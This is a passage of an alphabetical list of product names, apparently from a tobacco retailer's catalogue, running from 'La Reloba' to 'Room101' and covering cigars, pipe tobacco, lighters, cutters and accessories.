Label','La Reloba Habano','La Reloba Mexico','La Reloba Sumatra','La Tradicion','La Vega (Robusto)','La Vérité 2013 (Churchill)','La Vie','Laguito No. 1','Lagunas','Lambada','LAMBASSADEUR','Lancero','Lancero F','Lancero Original (Broadleaf)','Lanceros','Lane Crown Achievement','Lapis Blue Xi2 Cigar Cutter','Large','Las Calaveras LC56 2025','Las Calaveras Sampler 2025','Last Payday','Last Rites Robusto','LAT 52','LAT 54','LAT 56','LAT52 Selection Speciale','LAT54 Selection Speciale','LAT56 Selection Speciale','Latakia Blend Roll Cake Tin','LBMF Vintage 2015','LC46 (EL 2018)','LC50 (EL 2018)','LC52','LC54','LC54 (EL 2018)','Le Ferme','Le Taureau','Leaf by Oscar','Leather Cigar Cases Churchill 2ct Black','Leather Cigar Cases Churchill 2ct Classic Brown','Leather Cigar Cases Churchill 2ct Coco Brown','Leather Cigar Cases Churchill 3ct Anaconda','Leather Cigar Cases Churchill 3ct Black','Leather Cigar Cases Churchill 3ct Classic Brown','Leather Cigar Cases Churchill 3ct Coco Brown','Leather Cigar Cases Churchill 3ct Eny','Leather Cigar Cases Large Guage 2ct Anaconda','Leather Cigar Cases Large Guage 2ct Classic Brown','Leather Cigar Cases Large Guage 2ct Eny','Leather Cigar Cases Large Guage 2ct Oscarias Barcelona','Leather Cigar Cases Large Guage 2ct Tejus','Leather Cigar Cases Large Guage 3ct Anaconda','Leather Cigar Cases Large Guage 3ct Classic Brown','Leather Cigar Cases Large Guage 3ct Eny','Leather Cigar Cases Large Guage 3ct Oscarias Barcelona','Leather Cigar Cases Large Guage 3ct Tejus','Leather Cigar Cases Robusto 2ct Black','Leather Cigar Cases Robusto 2ct Classic Brown','Leather Cigar Cases Robusto 2ct Coco Brown','Leather Cigar Cases Robusto 3ct Anaconda','Leather Cigar Cases Robusto 3ct Black','Leather Cigar Cases Robusto 3ct Classic Brown','Leather Cigar Cases Robusto 3ct Coco Brown','Leather Cigar Cases Robusto 3ct Eny','Leather Rose Petite Corona','Leather Rose Torpedo','Legato','Legend','Lemon','Leo Classic','Leo Tin','Leviathan','Liga Privada','Liga Privada 10th anniversary','Liga Privada Flying Pig','Liga Privada H99','Liga Privada No. 9','Liga Privada Papas Fritas','Liga Privada Papas Fritas Ashtray','Liga Privada Rare Cigar Tasting Sampler','Liga Privada Same Size 10 Pack','Liga Privada T52','Liga Privada Toro Tubos Six Cigar Sampler (3 No. 9 + 3 T52 6\" x 52 Toros)','Liga Privada Undercrown 10','Liga Privada Undercrown 4 Pack + Cutter','Liga Privada Undercrown Ashtray','Liga Privada Undercrown Maduro','Liga Privada Undercrown Shade','Liga Privada Undercrown Sun Grown','Liga Privada Unico Serie','Ligero Salomon Especial','Ligero Salomon Maduro','Ligero Salomones Natural','Limited Belicoso','Limited Churchill','Limited Edition 2019','Limited Edition 3 Finger Case','Limited Edition Ceramic Jar','Limited Lancero Collection 10 ct. Sampler','Limited Robusto','Limited Toro','Lirio Rojo 2022 10 pack','Lirio Rojo 2022 25 Pack','Lirio Rojo 2022 Cabinet','Lito Gomez Emerald','Lito Gomez Emerald (5 Pack)','Lomo De Cedro','London Mixture Tin','Long Live The King','Longsdale','Lonsdale','Lonsdale LE Broadleaf','Los Statos','Los Statos Deluxe','Lost and Found','Lost and Found 22 Minutes to Midnight','Lost and Found Antique','Lost and Found Instant Classic Cigars 5pk','Lost and Found Main Page','Lost and Found One Night Stand Dominican','Louis The Last','Love Affair','Low Rider','LP 40 Lancero','LS No. 1','LS No.2','Luchador Luchador','Luciano Fiat Lux','Luxury Blend Tin','Mac Baren 7 Seas Black Blend','Mac Baren 7 Seas Gold Blend','Mac Baren 7 Seas Red Blend','Mac Baren 7 Seas Regular Blend','Mac Baren 7 Seas Royal Blend','Mac Baren Black Ambrosia','Mac Baren Cherry Ambrosia','Mac Baren Club Blend Roll Cake','Mac Baren Dark Twist Roll Cake','Mac Baren Gold of Denmark','Mac Baren Golden Extra Ready Rubbed','Mac Baren HH Acadian Perique','Mac Baren HH Mature Virginia','Mac Baren HH Old Dark Fire Cured','Mac Baren HH Vintage Syrian','Mac Baren Latakia Blend Roll Cake','Mac Baren London Blend','Mac Baren Mixture Flake','Mac Baren Mixture Modern Danish','Mac Baren Mixture Scottish Blend','Mac Baren Navy Flake Cut','Mac Baren Navy Mixture','Mac Baren Norwood Ready Rubbed','Mac Baren Original Choice','Mac Baren Plumcake Navy Blend','Mac Baren Roll Cake Spun Cut','Mac Baren Stockton Roll Cake','Mac Baren Symphony Ready Roll','Mac Baren The Solent Mixture','Mac Baren Vanilla Cream Flake','Mac Baren Vanilla Cream Loose Cut','Mac Baren Virginia Flake Cut','Mac Baren Virginia No. 1 Ready Rubbed','Macanudo','Macanudo Cafe','Macanudo Café Rothschild Single Pack','Macanudo Cru Royale','Macanudo Emissary Espana','Macanudo Estate Reserve','Macanudo Freshness','Macanudo Gold Label','Macanudo Maduro','Macanudo Robust','Macanudo Vintage 2000','Macassar Large','Macassar Medium','Macassar Small','MAD 44 (Corona)','MAD 54 (Robusto)','MAD 56 (Gordo)','Madroo','Maduro','Maduro 56','Maduro 60','Maduro Cabinet No. 5','Maduro Cabinet No. 6','Maduro Churchill','Maduro Corona Gorda','Maduro Double Corona','Maduro Epicure','Maduro Gordito','Maduro Grande','Maduro Robusto','Maduro Toro','Maestoso','Maestro','Magma T God Of Fire 30th','Magma T Purple Rain Black','Magma T Purple Rain White','Magma T22 Vertical Lines Gun Metal','Magma T22G Light Gun Metal','Magma T24 Wave Gun Metal','Magma X God Of Fire 30th','Magma X Purple Rain Black','Magma X Purple Rain White','Magma X5 Barley Gun Metal','Magma X6 Vertical Lines Chrome','Magnifico','Magnificos Maduro','Magnum','Magnum (Glass Tubes)','Magnum (Habano)','Magnum English Market Selection','Magnum Esp.','Magnum Maduro Maduro','Magnum O','Mahogany Glass Top Large','Mahogany Glass Top Small','Majestic','Majestuoso','Majesty','Mandible','Manzanita','Margaritaville Corona (Pina Colada Flavored)','Margaritaville Petit Corona (Pina Colada Flavored)','Marquis','Marveloso','Master Blend Selection 1','Master Blend Selection 10','Master Blend Selection 11','Master Blend Selection 12','Master Blend Selection 13','Master Blend Selection 14','Master Blend Selection 15','Master Blend Selection 2','Master Blend Selection 3','Master Blend Selection 4','Master Blend Selection 5','Master Blend Selection 6','Master Blend Selection 7','Master Blend Selection 8','Master Blend Selection 9','Master Blend Selection Full Sampler (1-15)','Master Blend Selection Sampler 5 pack (1-5)','Master Blend Selection Sampler 5 pack (11-15)','Master Blend Selection Sampler 5 pack (6-10)','Matatan','Matte Black HP3 Triple Lighter','Matte Black Turismo Double Lighter','Matte Blue Turismo Double Lighter','Matte Gray Turismo Double Lighter','Matte Red Turismo Double Lighter','Maximo','MBS (2020)','McFarlane','Medio','Medium','Merlin','Mesh VX V-Cut Cigar Cutter','Metropolitan Connecticut Union','Metropolitan Gordo (Connecticut)','Metropolitan Hampton Host Maduro','Metropolitan Hobart Host','Metropolitan Hobart Host Maduro','Metropolitan Host Harrington','Metropolitan Metro (Connecticut)','Metropolitan University (Connecticut)','Miami Cigar & Co.','Miami Cigar & Co. Outcast','Midnight Express','Midnight Oil 54x6','Midnight Oil 60x6','Mighty Mighty','Mighty Mighty Maduro','Mignon 10ct','Mignon Deluxe 20ct','Mignon Red 20ct','Mike\'s Stocking Stuffer Sampler','Mil Dias Des Deux LE','Mini','Mini BV','Mini Cigarillos 20ct','Mini Cigarillos Gold 20ct','Mini Cigarillos Silver (Light) 20ct','Miniature 10ct Pack','Miniatures 20 ct Tin','Miniatures 20ct Tin','Miniatures 8ct Pack','Minis Original (Blue) 20 ct','Minis Original (Red) 20ct','Minis Original (White) 20ct','Mirmidones 52','Mirmidones 54','Mirmidones 58','Misererre (Churchill)','Mixture Flake Tin','Mixture Modern Danish Tin','Mixture Scottish Blend 1 oz Bulk','Mixture Scottish Blend 16 oz Bulk','Mixture Scottish Blend 4 oz Bulk','Mixture Scottish Blend 8 oz Bulk','Mixture Scottish Blend 80 oz Bulk','Mixture Scottish Blend Tin','Mode','Moment','Monarca Maduro','Monarca Natural','Monarcas','Monarch','Monarch (Metal Tube)','Monarchy','Monster Mash (2021)','Monster Smash 2024','Montaigne','Monte','Montecristo','Montecristo 1935 Anniversary Nicaragua','Montecristo Artisan Series','Montecristo Ashtray','Montecristo Classic','Montecristo Epic','Montecristo EPIC Vintage 12','Montecristo Espada','Montecristo Espada Oscuro','Montecristo Espada Signature','Montecristo Habana 2000','Montecristo Memories 6ct','Montecristo Montecristo Classic Toro 10 pack','Montecristo Montecristo Classic Toro 5 pack','Montecristo Platinum Series','Montecristo Premium 5-Pack','Montecristo Toro 4-Pack','Montecristo White','Montesino Cigars Montesino','Montrose','Monumento','Moontrance Tin','Mummy','My Father','My Father 10 Cigars Same Size Purchased + Triple Flame Lighter','My Father 3-Pack Sampler + Lighter + Ashtray','My Father 5-pack + raffle ticket','My Father 6 pack of same sized purchased + Triple Flame Lighter','My Father 6-pack of Cigar of Year Cigars + plus Free Hat and Ashtray promo','My Father Blue','My Father Cigar Rest','My Father Connecticut','My Father Don Pepin Vintage Edition','My Father El Centurion','My Father Flor de las Antillas','My Father Flor de Las Antillas Maduro','My Father Flor De Las Antillas San Andres TAA','My Father Flor de las Antillas Toros','My Father Fonseca','My Father Fonseca 5 Cigar Sampler','My Father Fonseca MX (Mexico Edition)','My Father Garcia y Garcia','My Father La Antiguedad','My Father La Duena','My Father La Gran Oferta','My Father La Opulencia','My Father La Promesa','My Father La Union','My Father Le Bijou - 1922','My Father Le Bijou Limited Edition','My Father My Father','My Father No. 1 (Robusto)','My Father No. 2 (Belicoso)','My Father No. 3 (Crema)','My Father No. 4 (Lancero)','My Father No. 5 (Toro)','My Father No. 6 (Toro Gordo)','My Father Premium 6-Pack','My Father Special S - 3','My Father The Judge','My Father Vegas Cubanas (original bend)','My Mixture 965  1 oz Bulk','My Mixture 965  4 oz Bulk','My Mixture 965  5lb Bulk','My Mixture 965  8 oz Bulk','My Mixture 965 16 oz Bulk','My Mixture 965 Tin','My Style Is Jalapeno','Mystic','N4 x 45','N5 x 52 en crystale','N5.5 x 54','N6 x 60','Nasty Fritas','Nat Sherman Tabac Sherman Blend 314','Nat Sherman Tabac Sherman Blend 509','Nat Sherman Tabac Sherman Blend 536','Nat Sherman Timeless - TAA Exclusive Series','Natural','Natural 56','Natural 60','Naturales','Navy Flake Cut Tin','Navy Mixture Tin','NBD + SR 10 ct Black Sampler','NBD+ SR 10 ct Macassar Sampler','Nestico','Nestor IV','Nestor Miranda Art Deco','Nestor Miranda Collection','Nestor Miranda Special Selection','Never Back Down Gran Toro','Never Back Down Piramide','NEW Warped Sampler','Nica Rustica','Nica Rustica Adobe','Nica Rustica Nica Rustica','Nightcap  1 oz Bulk','Nightcap  16 oz Bulk','Nightcap  4 oz Bulk','Nightcap  5lb Bulk','Nightcap  8 oz Bulk','Nightcap Tin','Ninfa','No 2. (Box Pressed)','No 4','No. 1','No. 1 Maduro','No. 1 Natural','No. 10','No. 12','No. 15','No. 17','No. 2','No. 2 (Belicoso)','No. 2 (Box Pressed Belicoso)','No. 2 (Torpedo)','No. 2 5 Pack','No. 2 Cabinet','No. 2 Maduro','No. 2 Natural','No. 2 Pack','No. 2 Tubos','No. 2 Tubos 4 Pack','No. 20','No. 3','No. 30','No. 32 (Red Label Blend)','No. 35 Maduro','No. 35 Natural','No. 4','No. 4 Maduro','No. 4 Natural','No. 40','No. 44','No. 47 Maduro 2015 TAA Exclusive','No. 47 Natural 2015 TAA Exclusive','No. 5','No. 5 (Belicoso)','No. 50','No. 52','No. 552','No. 56','No. 6','No. 6 Maduro','No. 6 Natural','No. 60','No. 64','No. 648','No. 752','No. 8','No. 9','No. 9 Flying Pig','No. 9 Maduro','No. 9 Natural','No. 90 Maduro (Tubo)','No. 90 Natural (Tubo)','No. I English Claro','No. I Maduro','No. II English Claro','No. II Maduro','No. III English Claro','No. III Maduro','No.1 Pack','Nobel Petit Classic','Nobles','Noellas','Noir Black Xi2 Cigar Cutter','North Limited Edition','Norwood Ready Rubbed Tin','Notturno','Nub Natural','Nutty Cut Tin','Occidental Reserve','Odyssey','Old Dublin Tin','Old Man And The C','Old Man And The C Box','Oliva','Oliva 135th Anniversary','Oliva 3-ct. Sampler','Oliva Cain','Oliva Cain Daytona','Oliva Connecticut Reserve','Oliva Cuba Aliados','Oliva Figurino','Oliva Gilberto','Oliva Lover\'s 3pk Sampler','Oliva Master Blends 3','Oliva Nub','Oliva Nub Nuance Double Roast','Oliva Nub Nuance Single Roast','Oliva Nub Nuance Triple Roast','Oliva Samplers','Oliva Serie G','Oliva Serie G Maduro','Oliva Serie O','Oliva Serie O Maduro','Oliva Serie V','Oliva Serie V Maduro','Oliva Serie V Maduro Especial 2018','Oliva Serie V Melanio','Oliva Serie V Melanio Maduro','ONE Robusto','Opera','Optimus','Opulence','Opus X Story 2018 - Black','Opus X Story 2018 - Macassar','Opus X Story 2019 - Black','Opus X Story 2019 - Blue','Opus X Story 2021 - Yellow','Opus X Story 2022 - Yellow','Opus X Story 2023 - Black','Opus X Story 2023 - Macassar','Opus X Story 2023 - Yellow','Opus6 - Black','Opus6 - Macassar Ebony','Opus6 - Red','Opus6 - Yellow','Orange XO Cigar Cutter','Original','Original (Yellow) - 20ct','Original 150ct Humidor','Original Choice Tin','Orilik Golden Sliced Tin','Orlik Golden Sliced','Oro Chisel Tubo 5 ct box','Oro Maduro No. 6 Tubo 5 ct box','Oro Natural No. 6 Tubo 5 ct box','Orpheus','Oscuro Lancero','Outernationalist Piramide','Oxford - 40ct','Oxford - 90ct','Oxidation Connecticut','Oxidation Maduro','Ozgener Family Cigars','Ozgener Family Cigars Aramas','P 460','P 554','P 652','Padilla 8&11 Miami','Padilla Cava','Padilla Connecticut','Padilla Miami Maduro','Padilla Reserva','Padilla Reserva Maduro','Padilla Vintage Reserve','Padron','Padron 60th Anniversary','Padron 88 Sampler Maduro','Padron 88 Sampler Natural','Padron Branded Hat','Padron Cigars','Padron Cigars 1964 Anniversary','Padron Cigars 2014 50th Anniversary Limited Edition','Padron Cigars Black No. 89','Padron Cigars Crystal Ashtray','Padron Cigars Damaso','Padron Cigars Family Reserve','Padron Cigars Jetline Lighter','Padron Cigars Millennium 1964 Series Limited Edition 2000','Padron Cigars Padron 1926 Serie','Padron Cigars Padron Black','Padron Cigars Padron Samplers','Padron Cigars Padron Series','Padron Crystal Ashtray','Padron Porcelain Ashtray','Padron Sampler Maduro','Padron Sampler Natural','Palais Royale Toro','Panamerica Epicure','Panamerica Julieta','Panter','Panter Natural','Papagayo','Papagayo XXL','Paradise Lost Robusto','Part III','Part IV','Partagas','Partagas 1845','Partagas Black Label','Partagas Classic','Partagas De Bronce','Partagas Freshness','Partagas Y Nada Mas','Pasion dAmor','Passion','Patina','Patina Anniversary','Patina Connecticut','Patina In Stock','Patina Maduro','Patina Oro De Nicaragua','Patina Red Pill','Paul Garmirian Gourmet Series','Paul Garmirian Gourmet Series II','PB-97 Maduro','PB-97 Natural','PCA20','Pearl White Xi2 Cigar Cutter','Pecorino','Pegasus','Pepper Cream Soda Fat Robusto (Brown Bundles)','Pequeno 6ct Tin','Per Se Corona','Perdomo','Perdomo Double Aged 12 Year Vintage','Perdomo Grand Cru 2006','Perdomo Habano Bourbon Barrel Aged','Perdomo Lot 23 Maduro','Perdomo Lot 23 Robusto 6 Pack','Perdomo Lot 23 Sun Grown','Perdomo Patriarch','Perdomo Perdomo 20th Anniversary','Perdomo Reserve 10th Anniversary Maduro','Perdomo Reserve 10th Anniversary Sun Grown','Perdomo Reserve Champagne Series','Perfect Draw','Perfect Draw Perfect Draw','Perfecto','Perfecxion No. 2','Perfecxion No. 4 Series X','Perfecxion No. 5','Perfecxion No. 77 Shark','Perfecxion X','Perfecxion X 2021','Perfecxion X Tins','Perfexcion 8-8-8','Perla del Mar','Perla del Mar 3 Cigar Culebra + 3 PDM LE Lonsdale Cigars','Perla del Mar Corojo','Perla del Mar In Stock','Perla del Mar Maduro','Perla del Mar Shade','Pestera Muierilor','Peter Stokkebye PS-1 Natural','Peter Stokkebye PS-1 Natural 1 oz Bulk','Peter Stokkebye PS-1 Natural 16 oz Bulk','Peter Stokkebye PS-1 Natural 4 oz Bulk','Peter Stokkebye PS-1 Natural 8 oz Bulk','Peter Stokkebye PS-1 Natural 80 oz Bulk','Peter Stokkebye PS-17 English Luxury','Peter Stokkebye PS-17 English Luxury 1 oz Bulk','Peter Stokkebye PS-17 English Luxury 16 oz Bulk','Peter Stokkebye PS-17 English Luxury 4 oz Bulk','Peter Stokkebye PS-17 English Luxury 8 oz Bulk','Peter Stokkebye PS-17 English Luxury 80 oz Bulk','Peter Stokkebye PS-201 Black Cavendish','Peter Stokkebye PS-201 Black Cavendish 1 oz Bulk','Peter Stokkebye PS-201 Black Cavendish 16 oz Bulk','Peter Stokkebye PS-201 Black Cavendish 4 oz Bulk','Peter Stokkebye PS-201 Black Cavendish 8 oz Bulk','Peter Stokkebye PS-201 Black Cavendish 80 oz Bulk','Peter Stokkebye PS-24 Nougat','Peter Stokkebye PS-24 Nougat 1 oz Bulk','Peter Stokkebye PS-24 Nougat 16 oz Bulk','Peter Stokkebye PS-24 Nougat 4 oz Bulk','Peter Stokkebye PS-24 Nougat 8 oz Bulk','Peter Stokkebye PS-24 Nougat 80 oz Bulk','Peter Stokkebye PS-3 Cherry','Peter Stokkebye PS-3 Cherry 1 oz Bulk','Peter Stokkebye PS-3 Cherry 16 oz Bulk','Peter Stokkebye PS-3 Cherry 4 oz Bulk','Peter Stokkebye PS-3 Cherry 8 oz Bulk','Peter Stokkebye PS-3 Cherry 80 oz Bulk','Peter Stokkebye PS-302 Black Cherry Cavendish','Peter Stokkebye PS-302 Black Cherry Cavendish 1 oz Bulk','Peter Stokkebye PS-302 Black Cherry Cavendish 16 oz Bulk','Peter Stokkebye PS-302 Black Cherry Cavendish 4 oz Bulk','Peter Stokkebye PS-302 Black Cherry Cavendish 8 oz Bulk','Peter Stokkebye PS-302 Black Cherry Cavendish 80 oz Bulk','Peter Stokkebye PS-305 Cherry Bon Bon','Peter Stokkebye PS-305 Cherry Bon Bon 1 oz Bulk','Peter Stokkebye PS-305 Cherry Bon Bon 16 oz Bulk','Peter Stokkebye PS-305 Cherry Bon Bon 4 oz Bulk','Peter Stokkebye PS-305 Cherry Bon Bon 8 oz Bulk','Peter Stokkebye PS-305 Cherry Bon Bon 80 oz Bulk','Peter Stokkebye PS-306 English Oriental Supreme','Peter Stokkebye PS-306 English Oriental Supreme 1 oz Bulk','Peter Stokkebye PS-306 English Oriental Supreme 16 oz Bulk','Peter Stokkebye PS-306 English Oriental Supreme 4 oz Bulk','Peter Stokkebye PS-306 English Oriental Supreme 8 oz Bulk','Peter Stokkebye PS-306 English Oriental Supreme 80 oz Bulk','Peter Stokkebye PS-35 Champagne','Peter Stokkebye PS-35 Champagne 1 oz Bulk','Peter Stokkebye PS-35 Champagne 16 oz Bulk','Peter Stokkebye PS-35 Champagne 4 oz Bulk','Peter Stokkebye PS-35 Champagne 8 oz Bulk','Peter Stokkebye PS-35 Champagne 80 oz Bulk','Peter Stokkebye PS-38 Highland Whiskey','Peter Stokkebye PS-38 Highland Whiskey 1 oz Bulk','Peter Stokkebye PS-38 Highland Whiskey 16 oz Bulk','Peter Stokkebye PS-38 Highland Whiskey 4 oz Bulk','Peter Stokkebye PS-38 Highland Whiskey 8 oz Bulk','Peter Stokkebye PS-38 Highland Whiskey 80 oz Bulk','Peter Stokkebye PS-400 Luxury Navy Flake','Peter Stokkebye PS-400 Luxury Navy Flake 1 oz Bulk','Peter Stokkebye PS-400 Luxury Navy Flake 16 oz Bulk','Peter Stokkebye PS-400 Luxury Navy Flake 24 oz Bulk','Peter Stokkebye PS-400 Luxury Navy Flake 4 oz Bulk','Peter Stokkebye PS-400 Luxury Navy Flake 8 oz Bulk','Peter Stokkebye PS-402 Luxury Twist Flake','Peter Stokkebye PS-402 Luxury Twist Flake 1 oz Bulk','Peter Stokkebye PS-402 Luxury Twist Flake 16 oz Bulk','Peter Stokkebye PS-402 Luxury Twist Flake 24 oz Bulk','Peter Stokkebye PS-402 Luxury Twist Flake 4 oz Bulk','Peter Stokkebye PS-402 Luxury Twist Flake 8 oz Bulk','Peter Stokkebye PS-403 Luxury Bullseye Flake','Peter Stokkebye PS-403 Luxury Bullseye Flake 1 oz Bulk','Peter Stokkebye PS-403 Luxury Bullseye Flake 16 oz Bulk','Peter Stokkebye PS-403 Luxury Bullseye Flake 24 oz Bulk','Peter Stokkebye PS-403 Luxury Bullseye Flake 4 oz Bulk','Peter Stokkebye PS-403 Luxury Bullseye Flake 8 oz Bulk','Peter Stokkebye PS-52 Proper English','Peter Stokkebye PS-52 Proper English 1 oz Bulk','Peter Stokkebye PS-52 Proper English 16 oz Bulk','Peter Stokkebye PS-52 Proper English 4 oz Bulk','Peter Stokkebye PS-52 Proper English 8 oz Bulk','Peter Stokkebye PS-52 Proper English 80 oz Bulk','Peter Stokkebye PS-6 Sweet Vanilla','Peter Stokkebye PS-6 Sweet Vanilla 1 oz Bulk','Peter Stokkebye PS-6 Sweet Vanilla 16 oz Bulk','Peter Stokkebye PS-6 Sweet Vanilla 4 oz Bulk','Peter Stokkebye PS-6 Sweet Vanilla 8 oz Bulk','Peter Stokkebye PS-6 Sweet Vanilla 80 oz Bulk','Peter Stokkebye PS-701 Virginia Longcut','Peter Stokkebye PS-701 Virginia Longcut 1 oz Bulk','Peter Stokkebye PS-701 Virginia Longcut 16 oz Bulk','Peter Stokkebye PS-701 Virginia Longcut 4 oz Bulk','Peter Stokkebye PS-701 Virginia Longcut 8 oz Bulk','Peter Stokkebye PS-701 Virginia Longcut 80 oz Bulk','Peter Stokkebye PS-702 Burley','Peter Stokkebye PS-702 Burley 1 oz Bulk','Peter Stokkebye PS-702 Burley 16 oz Bulk','Peter Stokkebye PS-702 Burley 4 oz Bulk','Peter Stokkebye PS-702 Burley 8 oz Bulk','Peter Stokkebye PS-702 Burley 80 oz Bulk','Peter Stokkebye PS-9F French Vanilla','Peter Stokkebye PS-9F French Vanilla 1 oz Bulk','Peter Stokkebye PS-9F French Vanilla 16 oz Bulk','Peter Stokkebye PS-9F French Vanilla 4 oz Bulk','Peter Stokkebye PS-9F French Vanilla 8 oz Bulk','Peter Stokkebye PS-9F French Vanilla 80 oz Bulk','Peterson 3 P\'s','Peterson Balkan Delight','Peterson Connoisseur\'s Choice','Peterson Deluxe Mixture','Peterson Gold Blend','Peterson Holiday 2014','Peterson Hyde Park','Peterson Irish Flake','Peterson Irish Oak','Peterson Irish Whiskey','Peterson Luxury Blend','Peterson Nutty Cut','Peterson Old Dublin','Peterson Sherlock Holmes','Peterson Special Reserve 2014','Peterson Summertime 2014','Peterson Sunset Breeze','Peterson Sweet Killarney','Peterson University Flake','Petit','Petit Belicoso No. 9','Petit BV','Petit Café','Petit Churchill','Petit Churchill 4-Pack','Petit Corona','Petit Corona 5 Pack','Petit Coronas','Petit Lancero','Petit Lancero No. 7','Petit Robusto','Petit Tatuaje Reserva','Petite','Petite Cabaiguan','Petite Cazadores Reserva','Petite Corona','Petite Corona Latte','Petite Corona Maduro','Petite Corona Mint','Petite Corona Natural','Petite Robusto','Petite Robusto No. 11','Phantom (Toro)','Phantom Carbon Fiber Xi3 Cutter','Piazza','Picadores 46','Picadores 50','Picadores 52','Picadores 54','Picadores 60','Pikito','Piramide','Piramide (Cameroon)','Piramide Fina','Piramides','Piramides 4 Pack','Piramides 4-Pack','Pita','Pitas English Market Selection','Pitas Maduro','PIV Robuusto','Plasencia','Plasencia Alma Del Campo','Plasencia Alma Del Cielo','Plasencia Alma Fuerte','Plasencia Cosecha 149','Plasencia Cosecha 151','Plasencia HEX Cutter + 2 Free Event Only Cigars','Plasencia Limited Edition','Plasencia Reserva Original','Plasencia TAA','Plasencia Unicorn Sampler','Plasencia Year of the Snake','Plasencia Year of the Snake Cigar','Platinum Double Robusto','Platinum Gran Toro 56','Platinum Piramide','Platinum Robusto','Pledge Of Allegiance Toro','Plumcake Navy Blend 16 oz Bag','Plumcake Navy Blend Tin','Poderoso','Pomposo','Ponderosos','Por Larranaga TAA Exclusive','Portofino (Aluminum Tube)','Power of the Dream','Prado','Precipitation Connecticut','Precipitation Sumatra','Precision Digital Hygrometer','Premier','Premium \"Same Manufacturer\" 2 Pack','Premium \"Same Manufacturer\" 5 Pack w/Triple Flame Lighter','Premium \"Same Manufacturer\" Cigar 10 Pack + Hat','Premium \"Same Manufacturer\" Cigar 2 Pack w/Lighter and Cutter','Premium \"Same Manufacturer\" Cigar 4 Pack','Premium \"Same Manufacturer\" Cigar 5 Pack','Premium \"Same Manufacturer\" Cigar 5 Pack + Ashtray','Premium 5 Pack Same Size Purchased','Premium Aging Room Cigars 5 Pack','Premium Caldwell 5 pack + 1 Lighter','Premium Double Blade Cutter','Premium Drew Estate Cigar 10 Pack + cutter','Premium Tatuaje 2 pack + 1 lighter','Premium Tatuaje 5 pack','Premium Torch Lighter','Premium Triple Flame Lighter','Premium Triple Flame Lighter and Cutter','Premium Triple Flame Lighter and Hat','Premium Trucker Hat + Triple Flame Lighter','Prensado','Prequel #1 COY 2020','President English Market Selection','President Maduro','Presidente','Presidente Maduro','Presidente Maduro (Square Tubos)','Presidente Natural (Square Tubos)','Prestige','Prime Minister','Primeros Classic Tin 6 ct.','Primeros Maduro Tin 6 ct.','Primeros Nicaragua Tin 6ct','Primus','Principe Maduro','Principe Natural','Prism','Prisoner','Private Bale Sunlight On a Field Dawn','Private Bale Sunlight On A Field Twilight','Private Reserva Toro LE','Prometheus','Prometheus Cutter H','Prometheus Fine Bone China Ashtray','Prometheus Leather Cases','Prometheus Limited Editions','Prometheus Magma T','Prometheus Magma X','Prometheus Retro','Prometheus Ultimo X','Prominente','Prominentes','Prophet','Propylene Glycol Solution 16 oz','Pudge','Punch','Punch Classic','Punch Dragon Fire','Punch Father\'s Day','Punch Freshness','Punch Rare Corojo','Punch Robusto Single Pack - 6 Pack','Punch Sampler Packs','Pussy Cat','Pussy Juice','Pyramid','Pyramid #3','Pyramides','Queen B Sun Grown','Queen of Hearts','Queen\'s Club','Queen\'s Crown','Queens Chalice (MADURO)','Queens Charge (MADURO)','Queens Coronet (MADURO)','Quorum','Quorum Classic','Quorum Maduro','Quorum Shade','R  - Rothchildes','Radiant','Rainy Day Tin','Rambo','Rare Black 2016','Rattray\'s 3 Noggins Can','Rattray\'s 7 Reserve Can','Rattray\'s Accountant\'s Mixture Can','Rattray\'s Bagpiper\'s Dream Can','Rattray\'s Black Mallory Can','Rattray\'s Charles Mixture Can','Rattray\'s Highland Targe Can','Rattray\'s Old Gowrie Can','Rattray\'s Professsional Mixture Can','Rattray\'s Red Rapparee Can','Ratzilla','RC 184 - Salomones','RC 233 - Diademas','Rectangulars','Red 5x64 Turrim Double Lighter','Red Canonazo','Red Executive II Lighter','Red Volta Tabletop Lighter','Red VX2 V-Cut Cutter','Red Xi1 Cigar Cutter (Black Blades)','Red XO Cigar Cutter (Black Blades)','Reddit Cutter','Redzone','Reef Blue Allume Double Lighter','Reef Blue Allume Lighter','Regalias d\'Celia','Regency','Regios','Regius Black Label','Regius White Label','Regordo','Reserva','Reserva 2000','Reserva 3000','Reserva 4000','Reserva Blanc','Reserva D\'Chateau','Reserva J21','Reserva K222','Reserva Noellas','Reserva Regios','Reserva Salado','Reserva Short SW','Reserva SW','Retro 3 Wave','Retro 4 Vertical Lines','Rex','Ricochet Mexi-Sol  Coronita','Riot Red Allume Double Lighter','Riot Red Allume Lighter','Ritmo Robusto','Ritmo Special Toro','Ritmo Toro','RL22','Robsuto','Robusto','Robusto #5','Robusto (5 Pack)','Robusto (Crystal Tube)','Robusto (Ecuadorian Wrapper)','Robusto (Habano)','Robusto (Oscuro)','Robusto - Connecticut Shade','Robusto - Maduro','Robusto - Sun Grown','Robusto 2015','Robusto 4 pack','Robusto 4-Pack','Robusto 5 Pack','Robusto BE 2014','Robusto Black','Robusto Black 2-finger','Robusto Black 3-finger','Robusto Chocolate','Robusto Claro','Robusto Connecticut','Robusto Corojo','Robusto Dulce','Robusto En Vidrio','Robusto Extra','Robusto Full Grain','Robusto Gordo','Robusto Gordo 54 (Ecuadorian Wrapper)','Robusto Gordo Maduro','Robusto Gordo Natural','Robusto Grande','Robusto Grande (Tubes)','Robusto Habano','Robusto Habano 5 Pack','Robusto Larga (Oscuro)','Robusto Largo','Robusto Latte','Robusto Lite','Robusto Maduro','Robusto Maduro 5 Pack','Robusto Minor','Robusto Mint','Robusto Natural','Robusto Negra','Robusto No. 5','Robusto Original','Robusto Sun Grown','Robusto Suprema (Oscuro)','Robusto Tan','Robusto Tubo','Robusto Tubo (Ecuadorian Wrapper)','Robusto Tubo 4 Pack','Robusto Tubos','Robusto Tubos 3 Pack','Robustos','Robustus I','Robustus II (NATURAL)','Rocky Patel','Rocky Patel The Edge Cigars','Rocky Patel The Edge Corojo','Rocky Patel The Edge Habano','Rocky Patel The Edge Lite Connecticut','Rocky Patel The Edge Maduro','Rocky Patel The Edge Sumatra','Rogusto','Rojas Cigars','Rojas Cigars Street Tacos','Roll Cake Spun Cut Tin','Romeo y Julieta','Romeo y Julieta 10 Free Toro + Lighter and Cutter','Romeo y Julieta 1875','Romeo y Julieta 1875 Connecticut Nicaragua','Romeo y Julieta 5 pack','Romeo y Julieta Cigarillos','Romeo y Julieta or Montecristo Premium Robusto 5-Pack','Romeo y Julieta Reserva Real','Romeo y Julieta Reserva Real Cigar 6 Pack','Romeo y Julieta Reserva Real Nicaragua','Romeo y Julieta Reserve','Romeo y Julieta Romeo','Romeos (White Tin) 6ct','Room101','Room101 In 